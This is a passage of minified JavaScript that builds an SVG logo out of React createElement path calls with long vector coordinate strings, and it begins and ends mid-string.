4.67736C151.547 3.87054 152.429 3.46713 153.521 3.46713C154.083 3.46713 154.586 3.59797 155.03 3.85964C155.484 4.12131 155.819 4.4702 156.036 4.90632V0H158.745V12.0368H156.068V10.7939C155.852 11.23 155.511 11.5789 155.046 11.8406C154.581 12.1023 154.073 12.2331 153.521 12.2331ZM154.365 5.41331C153.813 5.41331 153.38 5.62591 153.067 6.05113C152.764 6.47634 152.612 7.076 152.612 7.85011C152.612 8.62422 152.764 9.22388 153.067 9.6491C153.37 10.0634 153.802 10.2706 154.365 10.2706C154.905 10.2706 155.327 10.0743 155.63 9.68181C155.933 9.2784 156.084 8.7278 156.084 8.03001V7.67021C156.084 6.96152 155.933 6.41093 155.63 6.01842C155.327 5.61501 154.905 5.41331 154.365 5.41331Z",fill:"black"})),O||(O=tT.createElement("path",{d:"M7.59255 32.0256H4.47766L0 20.3485H2.9851L6.08377 28.9346H6.11622L9.19866 20.3485H12.0864L7.59255 32.0256Z",fill:"black"})),V||(V=tT.createElement("path",{d:"M16.074 22.4909H13.2673V20.1195H16.074V22.4909ZM16.0253 32.0256H13.316V23.6521H16.0253V32.0256Z",fill:"black"})),E||(E=tT.createElement("path",{d:"M18.259 23.6521H20.9359V24.9441C21.1522 24.4862 21.4875 24.1264 21.9418 23.8647C22.396 23.5921 22.9152 23.4558 23.4992 23.4558C24.4618 23.4558 25.2135 23.7393 25.7543 24.3063C26.3058 24.8732 26.5816 25.6582 26.5816 26.6613V32.0256H23.8561V27.3155C23.8561 26.7267 23.7426 26.2906 23.5154 26.0071C23.2883 25.7128 22.9422 25.5656 22.4771 25.5656C22.0012 25.5656 21.6281 25.7346 21.3577 26.0725C21.0981 26.4105 20.9684 26.9012 20.9684 27.5444V32.0256H18.259V23.6521Z",fill:"black"})),j||(j=tT.createElement("path",{d:"M28.7155 23.6521H31.3924V24.9441C31.6087 24.4862 31.944 24.1264 32.3982 23.8647C32.8525 23.5921 33.3716 23.4558 33.9557 23.4558C34.9183 23.4558 35.67 23.7393 36.2107 24.3063C36.7623 24.8732 37.0381 25.6582 37.0381 26.6613V32.0256H34.3126V27.3155C34.3126 26.7267 34.199 26.2906 33.9719 26.0071C33.7448 25.7128 33.3987 25.5656 32.9336 25.5656C32.4577 25.5656 32.0846 25.7346 31.8142 26.0725C31.5546 26.4105 31.4248 26.9012 31.4248 27.5444V32.0256H28.7155V23.6521Z",fill:"black"})),S||(S=tT.createElement("path",{d:"M47.2837 23.6521V32.0256H44.5906V30.7336C44.3851 31.1915 44.0552 31.5567 43.601 31.8293C43.1467 32.091 42.6384 32.2218 42.076 32.2218C41.135 32.2218 40.3996 31.9438 39.8696 31.3877C39.3397 30.8208 39.0747 30.0303 39.0747 29.0163V23.6521H41.8164V28.3949C41.8164 28.9727 41.9192 29.4034 42.1247 29.6869C42.341 29.9703 42.6709 30.1121 43.1143 30.1121C43.5686 30.1121 43.9201 29.9431 44.1688 29.6051C44.4176 29.2562 44.542 28.7656 44.542 28.1332V23.6521H47.2837Z",fill:"black"})),H||(H=tT.createElement("path",{d:"M54.677 23.4558C55.3043 23.4558 55.8289 23.5812 56.2507 23.832C56.6833 24.0719 57.0294 24.448 57.289 24.9604C57.581 24.4916 57.9704 24.1264 58.4571 23.8647C58.9546 23.5921 59.4954 23.4558 60.0794 23.4558C61.0312 23.4558 61.7666 23.7393 62.2858 24.3063C62.8049 24.8623 63.0645 25.6473 63.0645 26.6613V32.0256H60.339V27.2828C60.339 26.7158 60.2308 26.2906 60.0145 26.0071C59.7982 25.7128 59.4791 25.5656 59.0573 25.5656C58.6031 25.5656 58.2516 25.7346 58.0028 26.0725C57.7649 26.3996 57.6459 26.8794 57.6459 27.5117V32.0256H54.9204V27.2828C54.9204 26.7158 54.8122 26.2906 54.5959 26.0071C54.3796 25.7128 54.0605 25.5656 53.6387 25.5656C53.1845 25.5656 52.833 25.7346 52.5842 26.0725C52.3354 26.3996 52.2111 26.8794 52.2111 27.5117V32.0256H49.5017V23.6521H52.1786V24.9441C52.3949 24.4862 52.7248 24.1264 53.1682 23.8647C53.6117 23.5921 54.1146 23.4558 54.677 23.4558Z",fill:"black"})),L||(L=tT.createElement("path",{d:"M72.8273 32.0256H70.2478C70.2153 31.7312 70.1937 31.4968 70.1829 31.3223C70.1721 31.137 70.1667 30.9625 70.1667 30.799C69.9612 31.2569 69.6259 31.6112 69.1608 31.862C68.7066 32.1019 68.155 32.2218 67.506 32.2218C66.6192 32.2218 65.9161 31.9983 65.397 31.5513C64.8778 31.1043 64.6183 30.5046 64.6183 29.7523C64.6183 29 64.8724 28.4112 65.3808 27.986C65.8891 27.5608 66.6624 27.2937 67.7007 27.1846L70.0369 26.9557V26.6122C70.0369 26.2306 69.9287 25.9363 69.7124 25.7291C69.4961 25.511 69.1879 25.402 68.7877 25.402C68.4308 25.402 68.1442 25.5001 67.9278 25.6964C67.7115 25.8817 67.5926 26.138 67.5709 26.4651H64.9752C65.0617 25.5165 65.4511 24.7806 66.1433 24.2572C66.8355 23.723 67.7494 23.4558 68.885 23.4558C70.1396 23.4558 71.086 23.7502 71.7241 24.339C72.3622 24.9168 72.6813 25.7782 72.6813 26.923V29.6378C72.6813 30.1393 72.6921 30.5755 72.7137 30.9462C72.7354 31.306 72.7732 31.6658 72.8273 32.0256ZM67.2951 29.5724C67.2951 29.8559 67.3871 30.0794 67.5709 30.2429C67.7548 30.3956 68.009 30.4719 68.3334 30.4719C68.8309 30.4719 69.2365 30.3247 69.5502 30.0303C69.8746 29.7359 70.0369 29.3434 70.0369 28.8528V28.4439L68.5443 28.6238C68.0901 28.6783 67.7656 28.7819 67.5709 28.9346C67.3871 29.0763 67.2951 29.2889 67.2951 29.5724ZM71.497 19.9887L69.5177 22.6218H67.7007L68.5281 19.9887H71.497Z",fill:"black"})),P||(P=tT.createElement("path",{d:"M77.5284 19.9887V32.0256H74.8191V19.9887H77.5284Z",fill:"black"})),I||(I=tT.createElement("path",{d:"M87.3872 32.0256H84.8076C84.7752 31.7312 84.7536 31.4968 84.7428 31.3223C84.7319 31.137 84.7265 30.9625 84.7265 30.799C84.521 31.2569 84.1858 31.6112 83.7207 31.862C83.2664 32.1019 82.7148 32.2218 82.0659 32.2218C81.179 32.2218 80.476 31.9983 79.9569 31.5513C79.4377 31.1043 79.1781 30.5046 79.1781 29.7523C79.1781 29 79.4323 28.4112 79.9406 27.986C80.449 27.5608 81.2223 27.2937 82.2606 27.1846L84.5967 26.9557V26.6122C84.5967 26.2306 84.4886 25.9363 84.2723 25.7291C84.056 25.511 83.7477 25.402 83.3475 25.402C82.9906 25.402 82.704 25.5001 82.4877 25.6964C82.2714 25.8817 82.1524 26.138 82.1308 26.4651H79.535C79.6216 25.5165 80.0109 24.7806 80.7031 24.2572C81.3953 23.723 82.3092 23.4558 83.4449 23.4558C84.6995 23.4558 85.6459 23.7502 86.284 24.339C86.9221 24.9168 87.2412 25.7782 87.2412 26.923V29.6378C87.2412 30.1393 87.252 30.5755 87.2736 30.9462C87.2952 31.306 87.3331 31.6658 87.3872 32.0256ZM81.855 29.5724C81.855 29.8559 81.9469 30.0794 82.1308 30.2429C82.3147 30.3956 82.5688 30.4719 82.8933 30.4719C83.3908 30.4719 83.7964 30.3247 84.11 30.0303C84.4345 29.7359 84.5967 29.3434 84.5967 28.8528V28.4439L83.1042 28.6238C82.6499 28.6783 82.3255 28.7819 82.1308 28.9346C81.9469 29.0763 81.855 29.2889 81.855 29.5724Z",fill:"black"})),A||(A=tT.createElement("path",{d:"M92.867 32.2218C91.6556 32.2218 90.6877 31.9819 89.963 31.5022C89.2384 31.0116 88.8274 30.3192 88.73 29.4252H91.2609C91.3041 29.7414 91.4664 29.9922 91.7476 30.1775C92.0288 30.3519 92.3857 30.4392 92.8183 30.4392C93.1969 30.4392 93.4997 30.3738 93.7268 30.2429C93.954 30.1012 94.0675 29.9104 94.0675 29.6705C94.0675 29.4743 93.9864 29.3271 93.8242 29.2289C93.6728 29.1199 93.3699 29.0218 92.9157 28.9346L91.4393 28.6893C90.6065 28.5475 89.9901 28.2749 89.5899 27.8715C89.1897 27.4681 88.9896 26.9339 88.9896 26.2688C88.9896 25.4402 89.3303 24.7642 90.0117 24.2409C90.7039 23.7175 91.5745 23.4558 92.6236 23.4558C93.7485 23.4558 94.6408 23.6957 95.3005 24.1754C95.9603 24.6443 96.3388 25.3039 96.4361 26.1543H94.0351C93.9918 25.8708 93.8404 25.6473 93.5808 25.4838C93.3321 25.3093 93.0238 25.2221 92.6561 25.2221C92.31 25.2221 92.0288 25.293 91.8125 25.4347C91.607 25.5656 91.5042 25.7455 91.5042 25.9744C91.5042 26.1707 91.5799 26.3233 91.7314 26.4323C91.8828 26.5305 92.1748 26.6177 92.6074 26.694L94.2135 26.972C94.9923 27.092 95.5817 27.3645 95.9819 27.7898C96.3929 28.2041 96.5984 28.7547 96.5984 29.4416C96.5984 30.2702 96.2469 30.9407 95.5439 31.4531C94.8517 31.9656 93.9594 32.2218 92.867 32.2218Z",fill:"black"})),T||(T=tT.createElement("path",{d:"M102.175 29.9812C102.37 29.9812 102.543 29.9758 102.694 29.9649C102.857 29.9431 103.024 29.9104 103.197 29.8668V31.8947C102.862 31.9928 102.554 32.0583 102.273 32.091C101.991 32.1346 101.689 32.1564 101.364 32.1564C100.391 32.1564 99.6769 31.9547 99.2226 31.5513C98.7684 31.137 98.5413 30.4937 98.5413 29.6215V25.5656H97.4381V23.6521H98.5413V21.5751H101.218V23.6521H103.019V25.5656H101.202V29.0654C101.202 29.3925 101.272 29.6269 101.413 29.7686C101.564 29.9104 101.818 29.9812 102.175 29.9812Z",fill:"black"})),D||(D=tT.createElement("path",{d:"M108.814 23.4558C110.145 23.4558 111.21 23.8538 112.01 24.6497C112.822 25.4456 113.227 26.5087 113.227 27.8388C113.227 29.169 112.822 30.232 112.01 31.0279C111.21 31.8238 110.145 32.2218 108.814 32.2218C107.473 32.2218 106.397 31.8238 105.586 31.0279C104.786 30.232 104.385 29.169 104.385 27.8388C104.385 26.5087 104.786 25.4456 105.586 24.6497C106.397 23.8538 107.473 23.4558 108.814 23.4558ZM108.814 25.4184C108.263 25.4184 107.841 25.631 107.549 26.0562C107.257 26.4705 107.111 27.0647 107.111 27.8388C107.111 28.6129 107.257 29.2126 107.549 29.6378C107.841 30.0521 108.263 30.2593 108.814 30.2593C109.355 30.2593 109.772 30.0521 110.064 29.6378C110.356 29.2235 110.502 28.6238 110.502 27.8388C110.502 27.0538 110.356 26.4541 110.064 26.0398C109.772 25.6255 109.355 25.4184 108.814 25.4184Z",fill:"black"})),R||(R=tT.createElement("path",{d:"M115.177 32.0256V25.5656H114.09V23.6521H115.177V22.8017C115.177 21.864 115.431 21.1499 115.94 20.6592C116.448 20.1686 117.184 19.9233 118.146 19.9233C118.492 19.9233 118.774 19.9342 118.99 19.956C119.217 19.9669 119.422 19.9887 119.606 20.0214V22.0494C119.455 22.0276 119.32 22.0167 119.201 22.0167C119.082 22.0058 118.952 22.0003 118.811 22.0003C118.498 22.0003 118.265 22.0766 118.114 22.2293C117.962 22.3819 117.887 22.6163 117.887 22.9325V23.6521H119.509V25.5656H117.887V32.0256H115.177Z",fill:"black"})),N||(N=tT.createElement("path",{d:"M120.843 23.6521H123.52V24.9441C123.737 24.4862 124.072 24.1264 124.526 23.8647C124.98 23.5921 125.5 23.4558 126.084 23.4558C127.046 23.4558 127.798 23.7393 128.339 24.3063C128.89 24.8732 129.166 25.6582 129.166 26.6613V32.0256H126.441V27.3155C126.441 26.7267 126.327 26.2906 126.1 26.0071C125.873 25.7128 125.527 25.5656 125.062 25.5656C124.586 25.5656 124.213 25.7346 123.942 26.0725C123.683 26.4105 123.553 26.9012 123.553 27.5444V32.0256H120.843V23.6521Z",fill:"black"})),F||(F=tT.createElement("path",{d:"M139.412 23.6521V32.0256H136.719V30.7336C136.513 31.1915 136.183 31.5567 135.729 31.8293C135.275 32.091 134.766 32.2218 134.204 32.2218C133.263 32.2218 132.528 31.9438 131.998 31.3877C131.468 30.8208 131.203 30.0303 131.203 29.0163V23.6521H133.944V28.3949C133.944 28.9727 134.047 29.4034 134.253 29.6869C134.469 29.9703 134.799 30.1121 135.242 30.1121C135.697 30.1121 136.048 29.9431 136.297 29.6051C136.546 29.2562 136.67 28.7656 136.67 28.1332V23.6521H139.412Z",fill:"black"})),B||(B=tT.createElement("path",{d:"M141.63 23.6521H144.307V24.9441C144.523 24.4862 144.858 24.1264 145.312 23.8647C145.767 23.5921 146.286 23.4558 146.87 23.4558C147.832 23.4558 148.584 23.7393 149.125 24.3063C149.676 24.8732 149.952 25.6582 149.952 26.6613V32.0256H147.227V27.3155C147.227 26.7267 147.113 26.2906 146.886 26.0071C146.659 25.7128 146.313 25.5656 145.848 25.5656C145.372 25.5656 144.999 25.7346 144.728 26.0725C144.469 26.4105 144.339 26.9012 144.339 27.5444V32.0256H141.63V23.6521Z",fill:"black"})),z||(z=tT.createElement("path",{d:"M159.711 32.0256H157.132C157.099 31.7312 157.078 31.4968 157.067 31.3223C157.056 31.137 157.051 30.9625 157.051 30.799C156.845 31.2569 156.51 31.6112 156.045 31.862C155.59 32.1019 155.039 32.2218 154.39 32.2218C153.503 32.2218 152.8 31.9983 152.281 31.5513C151.762 31.1043 151.502 30.5046 151.502 29.7523C151.502 29 151.756 28.4112 152.265 27.986C152.773 27.5608 153.546 27.2937 154.585 27.1846L156.921 26.9557V26.6122C156.921 26.2306 156.813 25.9363 156.596 25.7291C156.38 25.511 156.072 25.402 155.672 25.402C155.315 25.402 155.028 25.5001 154.812 25.6964C154.595 25.8817 154.476 26.138 154.455 26.4651H151.859C151.946 25.5165 152.335 24.7806 153.027 24.2572C153.719 23.723 154.633 23.4558 155.769 23.4558C157.023 23.4558 157.97 23.7502 158.608 24.339C159.246 24.9168 159.565 25.7782 159.565 26.923V29.6378C159.565 30.1393 159.576 30.5755 159.598 30.9462C159.619 31.306 159.657 31.6658 159.711 32.0256ZM154.179 29.5724C154.179 29.8559 154.271 30.0794 154.455 30.2429C154.639 30.3956 154.893 30.4719 155.217 30.4719C155.715 30.4719 156.12 30.3247 156.434 30.0303C156.759 29.7359 156.921 29.3434 156.921 28.8528V28.4439L155.428 28.6238C154.974 28.6783 154.649 28.7819 154.455 28.9346C154.271 29.0763 154.179 29.2889 154.179 29.5724Z",fill:"black"})),Z||(Z=tT.createElement("path",{d:"M166.862 23.5213C167.003 23.5213 167.122 23.5267 167.219 23.5376C167.316 23.5485 167.397 23.5703 167.462 23.603V26.1216C167.332 26.0998 167.197 26.0835 167.057 26.0725C166.916 26.0616 166.759 26.0562 166.586 26.0562C165.916 26.0562 165.386 26.2579 164.996 26.6613C164.607 27.0647 164.412 27.6317 164.412 28.3622V32.0256H161.703V23.6521H164.38V25.4347C164.585 24.8133 164.904 24.339 165.337 24.0119C165.77 23.6848 166.278 23.5213 166.862 23.5213Z",fill:"black"})),W||(W=tT.createElement("path",{d:"M9.95388 42.7049H13.7501V43.4467C13.0923 43.4467 12.6742 43.4748 12.4958 43.5309C12.3286 43.5759 12.245 43.6939 12.245 43.885V52.6513C12.245 52.8424 12.3286 52.966 12.4958 53.0222C12.6742 53.0672 13.0923 53.0896 13.7501 53.0896V53.8314H9.16788V53.0896C9.82567 53.0896 10.2382 53.0672 10.4054 53.0222C10.5838 52.966 10.673 52.8424 10.673 52.6513V43.5647H10.6061L6.99385 53.9326H6.44198L2.93008 43.5647H2.86319V52.6513C2.86319 52.8424 2.94681 52.966 3.11404 53.0222C3.29242 53.0672 3.7105 53.0896 4.36829 53.0896V53.8314H0.388136V53.0896C1.04592 53.0896 1.45843 53.0672 1.62566 53.0222C1.80404 52.966 1.89324 52.8424 1.89324 52.6513V43.9018C1.89324 43.6995 1.80404 43.5759 1.62566 43.5309C1.45843 43.4748 1.04592 43.4523 0.388136 43.4635V42.7049H4.21778L6.99385 51.3532H7.06074L9.95388 42.7049Z",fill:"black"})),G||(G=tT.createElement("path",{d:"M23.1151 53.2751V53.646L20.7572 54H20.523V52.5839C20.1997 53.011 19.8151 53.3538 19.3691 53.6123C18.9232 53.8708 18.4716 54 18.0145 54C17.301 54 16.738 53.7527 16.3255 53.2582C15.913 52.7525 15.7067 52.0613 15.7067 51.1847V47.3578C15.7067 47.178 15.6788 47.0543 15.6231 46.9869C15.5785 46.9082 15.4782 46.852 15.3221 46.8183L14.5194 46.6666V46.0766L16.9108 45.908H17.1449V51.0835C17.1449 51.6904 17.2676 52.1512 17.5128 52.4659C17.7693 52.7806 18.1372 52.9379 18.6166 52.9379C18.951 52.9379 19.2799 52.8536 19.6032 52.685C19.9266 52.5165 20.2332 52.2692 20.523 51.9433V47.3578C20.523 47.178 20.4952 47.0543 20.4394 46.9869C20.3948 46.9082 20.2945 46.852 20.1384 46.8183L19.3357 46.6666V46.0766L21.7271 45.908H21.9612V52.3816C21.9612 52.5277 21.978 52.6345 22.0114 52.7019C22.056 52.7693 22.1675 52.8424 22.3459 52.9211L23.1151 53.2751Z",fill:"black"})),U||(U=tT.createElement("path",{d:"M25.0885 52.7862V43.1432C25.0885 42.9971 25.0662 42.8903 25.0216 42.8229C24.9882 42.7555 24.8822 42.6824 24.7039 42.6037L23.9346 42.2497V41.8788L26.2926 41.1876H26.5267V52.7862C26.5267 52.9323 26.5824 53.0222 26.6939 53.0559C26.8166 53.0896 27.1232 53.1065 27.6137 53.1065V53.8314H24.0015V53.1065C24.492 53.1065 24.793 53.0896 24.9045 53.0559C25.0272 53.0222 25.0885 52.9323 25.0885 52.7862Z",fill:"black"})),q||(q=tT.createElement("path",{d:"M33.8348 52.1456L34.2696 52.685C33.9686 53.1009 33.5895 53.4268 33.1324 53.6628C32.6865 53.8876 32.2126 54 31.7109 54C31.0977 54 30.5905 53.8202 30.1891 53.4605C29.7989 53.1009 29.6038 52.6457 29.6038 52.095V46.734H28.5335V45.908H29.6038V43.885L31.042 43.4635V45.908H33.5338V46.734H31.042V51.6904C31.042 52.1175 31.1479 52.4434 31.3597 52.6682C31.5716 52.8817 31.8837 52.9885 32.2962 52.9885C32.5638 52.9885 32.8202 52.9211 33.0655 52.7862C33.3219 52.6513 33.5784 52.4378 33.8348 52.1456Z",fill:"black"})),$||($=tT.createElement("path",{d:"M36.7614 43.9861C36.4715 43.9861 36.2207 43.885 36.0088 43.6827C35.8082 43.4691 35.7078 43.2163 35.7078 42.924C35.7078 42.6318 35.8082 42.3846 36.0088 42.1823C36.2207 41.9687 36.4715 41.862 36.7614 41.862C37.0513 41.862 37.2965 41.9687 37.4972 42.1823C37.709 42.3846 37.8149 42.6318 37.8149 42.924C37.8149 43.2163 37.709 43.4691 37.4972 43.6827C37.2965 43.885 37.0513 43.9861 36.7614 43.9861ZM36.0757 52.7862V47.695C36.0757 47.5489 36.0534 47.4421 36.0088 47.3747C35.9754 47.3072 35.8695 47.2342 35.6911 47.1555L34.9218 46.8015V46.4306L37.2798 45.7394H37.5139V52.7862C37.5139 52.9323 37.5697 53.0222 37.6812 53.0559C37.8038 53.0896 38.1104 53.1065 38.6009 53.1065V53.8314H34.9887V53.1065C35.4793 53.1065 35.7803 53.0896 35.8918 53.0559C36.0144 53.0222 36.0757 52.9323 36.0757 52.7862Z",fill:"black"})),K||(K=tT.createElement("path",{d:"M44.4374 47.459C44.259 47.1105 44.0862 46.8858 43.919 46.7846C43.7629 46.6722 43.5622 46.616 43.3169 46.616C42.7037 46.616 42.1853 46.9195 41.7617 47.5264C41.338 48.122 41.1262 48.8751 41.1262 49.7854C41.1262 50.752 41.3436 51.5274 41.7784 52.1119C42.2132 52.6963 42.7651 52.9885 43.434 52.9885C43.8799 52.9885 44.2702 52.8817 44.6046 52.6682C44.9391 52.4434 45.2513 52.0838 45.5411 51.5893L46.1933 51.9939C45.8812 52.6345 45.4631 53.129 44.9391 53.4774C44.4151 53.8258 43.8242 54 43.1664 54C42.163 54 41.3268 53.6404 40.6579 52.9211C40.0001 52.1905 39.6712 51.2408 39.6712 50.072C39.6712 49.5213 39.7604 48.9931 39.9388 48.4873C40.1283 47.9703 40.3959 47.5095 40.7415 47.1049C41.1094 46.6666 41.5331 46.3294 42.0125 46.0934C42.5031 45.8574 43.0048 45.7394 43.5176 45.7394C44.1865 45.7394 44.7607 45.9024 45.2401 46.2283C45.7307 46.5542 45.9759 46.9251 45.9759 47.3409C45.9759 47.577 45.9035 47.768 45.7585 47.9141C45.6136 48.0602 45.4352 48.1333 45.2234 48.1333C45.0673 48.1333 44.9279 48.0939 44.8053 48.0153C44.6938 47.9254 44.5712 47.7399 44.4374 47.459Z",fill:"black"})),Y||(Y=tT.createElement("path",{d:"M55.4581 53.2751V53.646L53.1001 54H52.8659V52.5839C52.5426 53.011 52.158 53.3538 51.712 53.6123C51.2661 53.8708 50.8146 54 50.3574 54C49.6439 54 49.0809 53.7527 48.6684 53.2582C48.2559 52.7525 48.0496 52.0613 48.0496 51.1847V47.3578C48.0496 47.178 48.0218 47.0543 47.966 46.9869C47.9214 46.9082 47.8211 46.852 47.665 46.8183L46.8623 46.6666V46.0766L49.2537 45.908H49.4878V51.0835C49.4878 51.6904 49.6105 52.1512 49.8557 52.4659C50.1122 52.7806 50.4801 52.9379 50.9595 52.9379C51.294 52.9379 51.6228 52.8536 51.9462 52.685C52.2695 52.5165 52.5761 52.2692 52.8659 51.9433V47.3578C52.8659 47.178 52.8381 47.0543 52.7823 46.9869C52.7377 46.9082 52.6374 46.852 52.4813 46.8183L51.6786 46.6666V46.0766L54.07 45.908H54.3042V52.3816C54.3042 52.5277 54.3209 52.6345 54.3543 52.7019C54.3989 52.7693 54.5104 52.8424 54.6888 52.9211L55.4581 53.2751Z",fill:"black"})),X||(X=tT.createElement("path",{d:"M57.4314 52.7862V43.1432C57.4314 42.9971 57.4091 42.8903 57.3645 42.8229C57.3311 42.7555 57.2252 42.6824 57.0468 42.6037L56.2775 42.2497V41.8788L58.6355 41.1876H58.8696V52.7862C58.8696 52.9323 58.9254 53.0222 59.0369 53.0559C59.1595 53.0896 59.4661 53.1065 59.9566 53.1065V53.8314H56.3444V53.1065C56.8349 53.1065 57.136 53.0896 57.2475 53.0559C57.3701 53.0222 57.4314 52.9323 57.4314 52.7862Z",fill:"black"})),J||(J=tT.createElement("path",{d:"M66.1777 52.1456L66.6125 52.685C66.3115 53.1009 65.9324 53.4268 65.4753 53.6628C65.0294 53.8876 64.5556 54 64.0539 54C63.4407 54 62.9334 53.8202 62.532 53.4605C62.1418 53.1009 61.9467 52.6457 61.9467 52.095V46.734H60.8764V45.908H61.9467V43.885L63.3849 43.4635V45.908H65.8767V46.734H63.3849V51.6904C63.3849 52.1175 63.4908 52.4434 63.7027 52.6682C63.9145 52.8817 64.2267 52.9885 64.6392 52.9885C64.9067 52.9885 65.1632 52.9211 65.4084 52.7862C65.6649 52.6513 65.9213 52.4378 66.1777 52.1456Z",fill:"black"})),Q||(Q=tT.createElement("path",{d:"M75.5428 53.2751V53.646L73.1848 54H72.9507V52.5839C72.6273 53.011 72.2427 53.3538 71.7968 53.6123C71.3508 53.8708 70.8993 54 70.4422 54C69.7286 54 69.1656 53.7527 68.7531 53.2582C68.3406 52.7525 68.1343 52.0613 68.1343 51.1847V47.3578C68.1343 47.178 68.1065 47.0543 68.0507 46.9869C68.0061 46.9082 67.9058 46.852 67.7497 46.8183L66.947 46.6666V46.0766L69.3384 45.908H69.5726V51.0835C69.5726 51.6904 69.6952 52.1512 69.9405 52.4659C70.1969 52.7806 70.5648 52.9379 71.0442 52.9379C71.3787 52.9379 71.7076 52.8536 72.0309 52.685C72.3542 52.5165 72.6608 52.2692 72.9507 51.9433V47.3578C72.9507 47.178 72.9228 47.0543 72.8671 46.9869C72.8225 46.9082 72.7221 46.852 72.566 46.8183L71.7633 46.6666V46.0766L74.1547 45.908H74.3889V52.3816C74.3889 52.5277 74.4056 52.6345 74.439 52.7019C74.4836 52.7693 74.5951 52.8424 74.7735 52.9211L75.5428 53.2751Z",fill:"black"})),tt||(tt=tT.createElement("path",{d:"M79.7236 53.0896C79.824 53.1009 79.941 53.1065 80.0748 53.1065C80.2197 53.1065 80.4037 53.1065 80.6267 53.1065V53.8314H76.5127V53.1065C77.0033 53.1065 77.3043 53.0896 77.4158 53.0559C77.5384 53.0222 77.5998 52.9323 77.5998 52.7862V47.695C77.5998 47.5489 77.5775 47.4421 77.5329 47.3747C77.4994 47.3072 77.3935 47.2342 77.2151 47.1555L76.4458 46.8015V46.4306L78.8038 45.7394H79.038V47.9816C79.4282 47.3185 79.8463 46.779 80.2922 46.3632C80.7382 45.9473 81.1507 45.7394 81.5297 45.7394C81.8642 45.7394 82.1318 45.8349 82.3325 46.026C82.5331 46.217 82.6335 46.4587 82.6335 46.7509C82.6335 47.0319 82.5499 47.2566 82.3826 47.4252C82.2154 47.5826 81.998 47.6613 81.7304 47.6613C81.6412 47.6613 81.5576 47.6444 81.4796 47.6107C81.4015 47.577 81.29 47.5039 81.1451 47.3915C81.0225 47.3016 80.9277 47.2454 80.8608 47.2229C80.8051 47.1892 80.7437 47.1724 80.6768 47.1724C80.4762 47.1836 80.2253 47.3353 79.9243 47.6275C79.6233 47.9197 79.3278 48.285 79.038 48.7233V52.7525C79.038 52.8873 79.0826 52.9773 79.1717 53.0222C79.2609 53.0559 79.4449 53.0784 79.7236 53.0896Z",fill:"black"})),te||(te=tT.createElement("path",{d:"M89.7743 54C89.373 54 89.0274 53.8651 88.7375 53.5954C88.4476 53.3257 88.2748 52.9773 88.2191 52.5502C87.9069 52.966 87.5 53.3144 86.9983 53.5954C86.5077 53.8651 86.0283 54 85.5601 54C84.9803 54 84.5121 53.8314 84.1553 53.4942C83.7985 53.1571 83.6201 52.7131 83.6201 52.1624C83.6201 51.4094 83.9936 50.7744 84.7406 50.2574C85.4876 49.7404 86.6248 49.3246 88.1522 49.0099V47.9647C88.1522 47.4927 88.0295 47.133 87.7843 46.8858C87.5501 46.6385 87.1989 46.5149 86.7307 46.5149C86.3851 46.5149 86.0785 46.5879 85.8109 46.734C85.5545 46.8801 85.4263 47.0487 85.4263 47.2398C85.4263 47.2735 85.4263 47.3072 85.4263 47.3409C85.4374 47.3747 85.4597 47.4252 85.4932 47.4927C85.5266 47.5826 85.5489 47.6613 85.5601 47.7287C85.5712 47.7849 85.5768 47.8467 85.5768 47.9141C85.5768 48.1501 85.4987 48.3468 85.3427 48.5042C85.1866 48.6503 84.9859 48.7233 84.7406 48.7233C84.4953 48.7233 84.2891 48.639 84.1218 48.4705C83.9546 48.2906 83.871 48.0658 83.871 47.7961C83.871 47.2342 84.1943 46.7509 84.841 46.3463C85.4876 45.9417 86.2346 45.7394 87.0819 45.7394C87.9403 45.7394 88.5703 45.9192 88.9716 46.2789C89.3841 46.6385 89.5904 47.1836 89.5904 47.9141V52.1287C89.5904 52.3872 89.6517 52.5951 89.7743 52.7525C89.9081 52.9098 90.0754 52.9885 90.276 52.9885C90.4098 52.9885 90.5325 52.966 90.644 52.9211C90.7554 52.8761 90.8837 52.7974 91.0286 52.685L91.2794 53.2077C91.0788 53.4437 90.8391 53.6347 90.5603 53.7808C90.2928 53.9269 90.0308 54 89.7743 54ZM88.1522 51.977V49.7348C87.0261 49.9933 86.2234 50.2912 85.744 50.6283C85.2758 50.9543 85.0416 51.3701 85.0416 51.8758C85.0416 52.213 85.1364 52.4827 85.3259 52.685C85.5266 52.8873 85.7886 52.9885 86.1119 52.9885C86.4687 52.9885 86.8143 52.9098 87.1488 52.7525C87.4832 52.5839 87.8177 52.3254 88.1522 51.977Z",fill:"black"})),tn||(tn=tT.createElement("path",{d:"M92.8013 52.7862V43.1432C92.8013 42.9971 92.779 42.8903 92.7344 42.8229C92.7009 42.7555 92.595 42.6824 92.4166 42.6037L91.6473 42.2497V41.8788L94.0053 41.1876H94.2395V52.7862C94.2395 52.9323 94.2952 53.0222 94.4067 53.0559C94.5293 53.0896 94.8359 53.1065 95.3265 53.1065V53.8314H91.7142V53.1065C92.2048 53.1065 92.5058 53.0896 92.6173 53.0559C92.7399 53.0222 92.8013 52.9323 92.8013 52.7862Z",fill:"black"})),tr||(tr=tT.createElement("path",{d:"M104.558 53.0896V53.8314H99.9756V53.0896C100.633 53.0896 101.046 53.0672 101.213 53.0222C101.391 52.966 101.481 52.8424 101.481 52.6513V43.885C101.481 43.6939 101.391 43.5759 101.213 43.5309C101.046 43.4748 100.633 43.4467 99.9756 43.4467V42.7049H104.558V43.4467C103.9 43.4467 103.482 43.4748 103.304 43.5309C103.136 43.5759 103.053 43.6939 103.053 43.885V52.6513C103.053 52.8424 103.136 52.966 103.304 53.0222C103.482 53.0672 103.9 53.0896 104.558 53.0896Z",fill:"black"})),ti||(ti=tT.createElement("path",{d:"M109.324 53.1065V53.8314H105.712V53.1065C106.202 53.1065 106.503 53.0896 106.615 53.0559C106.737 53.0222 106.799 52.9323 106.799 52.7862V47.695C106.799 47.5489 106.776 47.4421 106.732 47.3747C106.698 47.3072 106.592 47.2342 106.414 47.1555L105.645 46.8015V46.4306L108.003 45.7394H108.237V47.2398C108.56 46.8127 108.973 46.4587 109.474 46.1777C109.987 45.8855 110.483 45.7394 110.963 45.7394C111.676 45.7394 112.228 45.9923 112.618 46.498C113.02 46.9925 113.22 47.6781 113.22 48.5547V52.7862C113.22 52.9323 113.276 53.0222 113.388 53.0559C113.51 53.0896 113.817 53.1065 114.307 53.1065V53.8314H110.695V53.1065C111.186 53.1065 111.487 53.0896 111.598 53.0559C111.721 53.0222 111.782 52.9323 111.782 52.7862V48.6896C111.782 48.0827 111.654 47.6219 111.398 47.3072C111.141 46.9925 110.762 46.8352 110.26 46.8352C109.915 46.8352 109.558 46.9251 109.19 47.1049C108.833 47.2847 108.516 47.5264 108.237 